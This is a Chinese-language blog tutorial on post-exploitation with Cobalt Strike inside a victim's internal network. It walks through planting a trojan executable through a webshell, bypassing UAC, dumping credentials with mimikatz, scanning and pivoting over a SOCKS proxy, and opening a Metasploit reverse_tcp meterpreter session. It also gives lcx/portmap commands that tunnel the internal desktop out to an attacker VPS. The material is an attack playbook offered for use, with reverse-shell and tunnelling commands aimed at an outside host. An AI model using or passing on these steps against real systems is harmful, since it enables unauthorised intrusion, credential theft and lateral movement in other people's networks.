上一篇文章中,介绍了Cobalt strike 发送钓鱼邮件的利用,但是Cobalt strike不仅仅是用在钓鱼邮件,同时也是一款非常强大的内网渗透利器,下面我们就来介绍一下如何利用其在内网中配合一些脚本来横冲直撞。

首先我们模拟一下环境

就是说,web服务器是一台内网主机,通过端口映射发布网站,而攻击者有一台linux的vps,下面我们就来进行模拟内网渗透。

首先登陆我们的vps,并把Cobalt strike上传到该服务器。

./teamserver vps_ip password然后本地启动,启动的时候host写vps的ip。

建立连接,连上以后我们还是同样的先建立listener,然后生成一个exe的木马,这些在上一篇 文章中已经介绍,就不过多的说,然后我们把该exe上传到webshell中并执行,就发现在client中已经上线。

但是我们的权限并不是很高,仅仅是一个webserver权限,常用的提权脚本都试过了,但是不行怎么办=。=

其实通过cobalt strike 有可能实现提权,利用Bypass UAC(亲测在一次测试任务中,2012服务器各种脚本上去无法提权,但是利用bypass uac成功拿下)。

点击目标,右键 -> access -> bypass uac ,然后等一下,下面就会给出提示是否成功,而且成功以后,会在上面的列表上新生成一个在user上带有*号的主机,如下图。

现在我们就可以抓密码了,莫慌,在cobalt strike 也集成了mimikatz,在access ->run mimikatz,然后就可以看到抓下来的密码。

如果不想自己找账号密码,可以在credentials中查看,很方便。

在内网渗透中,在有shell的机器上部署一个socks,就可以利用本地的工具进行渗透内网,所以cobalt strike也集成了该功能,prvoiing ->socks server 建立成功后,会在下面显示:

然后我们就可以通过proxychains 代理进行内网渗透。

当然,作为一款强大的协同工作平台+渗透利器,怎么会没有一些常见的扫描功能。



cobalt strike集成了端口扫描,位置在explore ->port scan。

默认扫描的为 /24,可以选择多种扫描方式。

我们还可以通过explore -> net view 来进行内网存活主机探测。

如果觉得这些功能太少,cobalt strike还可以与msf进行配合使用,首先我们需要使用msf建立一个监听,命令如下:

msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 192.168.146.178

lhost => 192.168.146.178

msf exploit(handler) > set lport 2222

lport => 2222

msf exploit(handler) > exploit -j

然后我们在cobalt strike中新建立一个监听,选择windows/foreign/reverse_tcp,

host 填写为msf的ip,port填写刚才设置的ip

然后选择如下:

选择刚才选择的那个监听器,然后我们回到msf中,就看到已经获得会话。

有的时候,我们需要进入内网机器,比如有一些软件需要在桌面的环境下打开,或者一些管理员会在桌面放一些东西,cobalt strike也想到了这个问题,所以我们也可以通过这个来进入桌面环境。

在explore -> desktop(vnc)点击等待就可以看到,但是也有一些问题,由于是http传输,速度非常慢,而且可能连不上,但是我们可以通过lcx(windows)或portmap(linux)进行端口转发,来得到一个桌面环境,这样是比较稳定的。给出命令:

shell是一台windows,vps是linux。在win下执行:

lcx -slave vps_ip port local_ip port1在vps下执行:

./portmap -m 2 -p1 port -h2 vps_ip -p2 7777然后我们只需要在本地远程连接vps_ip:7777 就可以远程连接内网主机。

总结:

内网环境错综复杂,但是毕竟是内网,我们只要细心的研究它,就能拿下,而且也不能觉得没做过就不做,什么都要尝试,不是吗?

最新评论